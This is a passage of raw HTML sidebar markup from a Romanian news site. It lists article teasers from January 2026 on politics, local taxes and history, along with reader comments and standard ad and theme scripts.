                    <a href="https://www.curentul.info/life/" class="td-post-category">Life</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/alexandru-panait/">Alexandru Panait</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T11:21:45+00:00" >11:21, 18 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Informația că „Marcel e îndrăgostit de Sorina Docuz fosta nevastă a lui Robert Negoiță”, a apărut în 2021 în Ziarul de Cluj condus de...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/sfidatori-sotii-iohannis-sunt-somati-pentru-datorii-de-anul-trecut-fata-de-primarie/" rel="bookmark" title="Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/sfidatori-sotii-iohannis-sunt-somati-pentru-datorii-de-anul-trecut-fata-de-primarie/" rel="bookmark" title="Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie">Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T17:34:14+00:00" >17:34, 16 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Klaus Iohannis este pus pe lista de somații a Primăriei Sibiu după ce nu și-a plătit impozitele pe anul trecut. În aceeași situație este...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cum-a-dat-eminescu-de-lucru-securitatii/" rel="bookmark" title="Cum a dat Eminescu de lucru Securității"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Cum a dat Eminescu de lucru Securității"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cum-a-dat-eminescu-de-lucru-securitatii/" rel="bookmark" title="Cum a dat Eminescu de lucru Securității">Cum a dat Eminescu de lucru Securității</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/cristian0096/">Consiliul Naţional pentru Studierea Arhivelor Securităţii - C.N.S.A.S.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T20:01:38+00:00" >20:01, 15 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    
În iunie 1989, perioadă în care nimeni nu putea să prevadă ce avea să se întâmple peste numai 6 luni, în Republica Socialistă România...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_10_696e61fac7fba_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_11_696e61fac811a_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_696e61fac811a" ><script>var block_td_uid_11_696e61fac811a = new tdBlock();
block_td_uid_11_696e61fac811a.id = "td_uid_11_696e61fac811a";
block_td_uid_11_696e61fac811a.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"-139","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_11_696e61fac811a_rand","el_class":"","offset":"3","css":"","tdc_css":"","tdc_css_class":"td_uid_11_696e61fac811a_rand","tdc_css_class_style":"td_uid_11_696e61fac811a_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_11_696e61fac811a.td_column_number = "1";
block_td_uid_11_696e61fac811a.block_type = "td_block_11";
block_td_uid_11_696e61fac811a.post_count = "3";
block_td_uid_11_696e61fac811a.found_posts = "225816";
block_td_uid_11_696e61fac811a.header_color = "#";
block_td_uid_11_696e61fac811a.ajax_pagination_infinite_stop = "";
block_td_uid_11_696e61fac811a.max_num_pages = "75271";
tdBlocksArray.push(block_td_uid_11_696e61fac811a);
</script><div id=td_uid_11_696e61fac811a class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/in-timp-ce-ani-e-ocupata-cu-consilierii-locali-de-prin-sate-judecatorul-ccr-dacian-dragos-cosmin-este-administrator-intr-o-firma/" rel="bookmark" title="Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș Cosmin este și administrator de firmă"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-100x75.jpg 100w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș Cosmin este și administrator de firmă"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/in-timp-ce-ani-e-ocupata-cu-consilierii-locali-de-prin-sate-judecatorul-ccr-dacian-dragos-cosmin-este-administrator-intr-o-firma/" rel="bookmark" title="Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș Cosmin este și administrator de firmă">Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T12:19:39+00:00" >12:19, 15 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    
Avocata Silvia Uscov a prezentat astăzi un act de la Registrul Comerțului conform căruia, judecătorul CCR Dacian Dragoș deține calitatea de administrator în nume...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/ucigasul-cosmin-zuleam-a-fost-arestat-in-indonezia/" rel="bookmark" title="Ucigașul Cosmin Zuleam a fost arestat în Indonezia"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-180x135.jpeg" srcset="https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-180x135.jpeg 180w, https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-80x60.jpeg 80w, https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-100x75.jpeg 100w, https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-238x178.jpeg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Ucigașul Cosmin Zuleam a fost arestat în Indonezia"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/ucigasul-cosmin-zuleam-a-fost-arestat-in-indonezia/" rel="bookmark" title="Ucigașul Cosmin Zuleam a fost arestat în Indonezia">Ucigașul Cosmin Zuleam a fost arestat în Indonezia</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/irina-dediu/">Irina Dediu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T11:56:14+00:00" >11:56, 15 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    În urma cooperării polițienești internaționale, între Poliția Română și autoritățile din Indonezia și a sprijinului partenerilor interni și externi, un bărbat, de 33 de...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/mihai-eminescu-nimic-nu-e-mai-periculos-pentru-constiinta-unui-popor-decat-privelistea-coruptiei-si-a-nulitatii-recompensate/" rel="bookmark" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="ziaristul Mihai Eminescu" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/mihai-eminescu-nimic-nu-e-mai-periculos-pentru-constiinta-unui-popor-decat-privelistea-coruptiei-si-a-nulitatii-recompensate/" rel="bookmark" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate">Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T21:29:38+00:00" >21:29, 14 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    „Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate”, scria ziaristul Mihai Eminescu.

Jurnalistul de investigații Mihai Eminescu...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_2 td_uid_12_696e61faccebc_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<aside class="td_block_template_1 widget widget_decent_comments_widget"><h4 class="block-title"><span>ULTIMELE COMENTARII ADĂUGATE</span></h4><div class="decent-comments"><ul><li><div class="comment"><span class="comment-author">PROROCUL</span><span class="comment-link"> la <a href="https://www.curentul.info/politic/presa-platita-de-psd-din-subventii-a-ignorat-escapada-lui-ciolacu-si-docuz-din-vietnam-desi-mincinosul-garanta-public-ca-nu-e-nimic-intre-ei/#comment-56146">Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei</a></span><span class="comment-excerpt">CLASA POLITICA A FOST SI ESTE POPULATA IN ROMANIA DE LEPRE. Numai ISUS HRISTOS ne poate vindeca de LEPRE. O</span></div></li><li><div class="comment"><span class="comment-author">Florin G</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/romanii-anunta-pe-retelele-de-socializare-ca-refuza-sa-plateasca-noile-taxele-locale-rupt-de-realitate-guvernul-crede-ca-afisarea-datornicilor-ii-va-face-sa-se-razgandeasca/#comment-56143">Românii anunță pe rețelele de socializare că refuză să plătească noile taxele locale / Rupt de realitate Guvernul crede că afișarea datornicilor îi va face să se răzgândească</a></span><span class="comment-excerpt">Eu imi scriu pe haina ca nu mai platesc nimic. </span></div></li><li><div class="comment"><span class="comment-author">ZORO</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/cum-a-dat-eminescu-de-lucru-securitatii/#comment-56137">Cum a dat Eminescu de lucru Securității</a></span><span class="comment-excerpt">TOTI ILUMINATII POPORULUI ROMAN AU FACUT IN ISTORIA NEAMULUI OBIECTUL ANCHETELOR SECURISTICE DUPA CARE AU FOST AJUTATI SA TREACA LA</span></div></li><li><div class="comment"><span class="comment-author">Brian Swarran</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/coalitia-mareste-axele-sa-finanteze-clientela-politica-impozitele-de-autoturisme-in-romania-le-au-depasit-pe-cele-din-germania/#comment-56113">Coaliția mărește taxele să finanțeze clientela politică, impozitele pentru autoturisme în România mai mari ca în Germania</a></span><span class="comment-excerpt">Apropos ca in germania impozitul pe auto e mai mic decat in Romania. KFZ-Steuer ohne Befreiung/Jahr (kann durch WLTP abweichen)</span></div></li><li><div class="comment"><span class="comment-author">un oarecare</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/surse-ciucu-va-schimba-majoritatea-in-consiliul-general-pnl-psd-si-pusl-au-31-de-consilieri-reprezentand-56/#comment-56112">Surse: Ciucu va schimba majoritatea în Consiliul General. PNL, PSD și PUSL au 31 de consilieri reprezentând 56%</a></span><span class="comment-excerpt">Cand oare se va reforma institutia asta din temelii si sa ramana doar cine munceste cu adevarat ? Toti primarii</span></div></li></ul></div></aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_2 td_uid_13_696e61fad50d6_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_14_696e61fad5240_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_14_696e61fad5240" ><script>var block_td_uid_14_696e61fad5240 = new tdBlock();
block_td_uid_14_696e61fad5240.id = "td_uid_14_696e61fad5240";
block_td_uid_14_696e61fad5240.atts = '{"limit":"5","sort":"random_7_day","post_ids":"-642044,-642028,","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"20","category_ids":"","custom_title":"TE-AR MAI PUTEA INTERESA","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_14_696e61fad5240_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_14_696e61fad5240_rand","tdc_css_class_style":"td_uid_14_696e61fad5240_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_14_696e61fad5240.td_column_number = "1";
block_td_uid_14_696e61fad5240.block_type = "td_block_11";
block_td_uid_14_696e61fad5240.post_count = "5";
block_td_uid_14_696e61fad5240.found_posts = "12";
block_td_uid_14_696e61fad5240.header_color = "#";
block_td_uid_14_696e61fad5240.ajax_pagination_infinite_stop = "";
block_td_uid_14_696e61fad5240.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_14_696e61fad5240);
</script><h4 class="block-title"><span class="td-pulldown-size">TE-AR MAI PUTEA INTERESA</span></h4><div id=td_uid_14_696e61fad5240 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cum-a-dat-eminescu-de-lucru-securitatii/" rel="bookmark" title="Cum a dat Eminescu de lucru Securității"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Cum a dat Eminescu de lucru Securității"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cum-a-dat-eminescu-de-lucru-securitatii/" rel="bookmark" title="Cum a dat Eminescu de lucru Securității">Cum a dat Eminescu de lucru Securității</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/cristian0096/">Consiliul Naţional pentru Studierea Arhivelor Securităţii - C.N.S.A.S.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T20:01:38+00:00" >20:01, 15 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    
În iunie 1989, perioadă în care nimeni nu putea să prevadă ce avea să se întâmple peste numai 6 luni, în Republica Socialistă România...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/actiuni-de-coordonare-ale-mae-in-contextul-situatiei-de-securitate-din-iran/" rel="bookmark" title="Acțiuni de coordonare ale MAE în contextul situației de securitate din Iran"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/sigla-mae-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/sigla-mae-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/sigla-mae-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/sigla-mae-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/sigla-mae-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="diplomat" title="Acțiuni de coordonare ale MAE în contextul situației de securitate din Iran"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/actiuni-de-coordonare-ale-mae-in-contextul-situatiei-de-securitate-din-iran/" rel="bookmark" title="Acțiuni de coordonare ale MAE în contextul situației de securitate din Iran">Acțiuni de coordonare ale MAE în contextul situației de securitate din Iran</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/irina-dediu/">Irina Dediu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T21:25:50+00:00" >21:25, 14 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    

Ministerul Afacerilor Externe continuă acțiunile de pregătire, monitorizare și coordonare în contextul evoluțiilor de securitate din Republica Islamică Iran.


Ministrul afacerilor externe, Oana Țoiu, a...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/camera-de-comert-si-industrie-a-romaniei-sustine-acordul-mercosur-nu-facem-politica-cu-cifrele-in-fata/" rel="bookmark" title="Camera de Comerț și Industrie a României susține acordul Mercosur: cu cifrele în față, nu facem politică"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2025/02/mihai-daraban-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2025/02/mihai-daraban-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2025/02/mihai-daraban-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2025/02/mihai-daraban-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2025/02/mihai-daraban-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Camera de Comerț și Industrie a României susține acordul Mercosur: cu cifrele în față, nu facem politică"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/camera-de-comert-si-industrie-a-romaniei-sustine-acordul-mercosur-nu-facem-politica-cu-cifrele-in-fata/" rel="bookmark" title="Camera de Comerț și Industrie a României susține acordul Mercosur: cu cifrele în față, nu facem politică">Camera de Comerț și Industrie a României susține acordul Mercosur: cu cifrele în față,...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/irina-dediu/">Irina Dediu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T09:51:03+00:00" >09:51, 13 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Președintele Camerei de Comerț și Industrie a României (CCIR), Mihai Daraban, a explicat luni, pentru B1 TV, de ce ei susțin acordul dintre UE...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/dupa-ce-au-marit-impozitele-pe-autoturisme-unele-primarii-te-obliga-sa-prezinti-si-actele-masinii/" rel="bookmark" title="După ce au mărit impozitele pe autoturisme unele primării te obligă să prezinți din nou actele mașinii"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/ghiseu-2-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/ghiseu-2-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/ghiseu-2-300x225.jpg 300w, https://www.curentul.info/wp-content/uploads/2017/09/ghiseu-2-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/ghiseu-2-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/ghiseu-2-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2017/09/ghiseu-2.jpg 400w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="După ce au mărit impozitele pe autoturisme unele primării te obligă să prezinți din nou actele mașinii"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/dupa-ce-au-marit-impozitele-pe-autoturisme-unele-primarii-te-obliga-sa-prezinti-si-actele-masinii/" rel="bookmark" title="După ce au mărit impozitele pe autoturisme unele primării te obligă să prezinți din nou actele mașinii">După ce au mărit impozitele pe autoturisme unele primării te obligă să prezinți din...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/irina-dediu/">Irina Dediu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T22:00:57+00:00" >22:00, 13 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    
Bolojan face turul televiziunilor să ne convingă că majorarea impozitelor pe proprietate și autoturisme e o îmbunătățire și că bugetele primăriilor trebuie alimentate, deși...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/mihai-eminescu-nimic-nu-e-mai-periculos-pentru-constiinta-unui-popor-decat-privelistea-coruptiei-si-a-nulitatii-recompensate/" rel="bookmark" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="ziaristul Mihai Eminescu" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/mihai-eminescu-nimic-nu-e-mai-periculos-pentru-constiinta-unui-popor-decat-privelistea-coruptiei-si-a-nulitatii-recompensate/" rel="bookmark" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate">Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T21:29:38+00:00" >21:29, 14 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    „Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate”, scria ziaristul Mihai Eminescu.

Jurnalistul de investigații Mihai Eminescu...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_3 td_uid_15_696e61fae122f_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_16_696e61fae13b1_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_16_696e61fae13b1" ><script>var block_td_uid_16_696e61fae13b1 = new tdBlock();
block_td_uid_16_696e61fae13b1.id = "td_uid_16_696e61fae13b1";
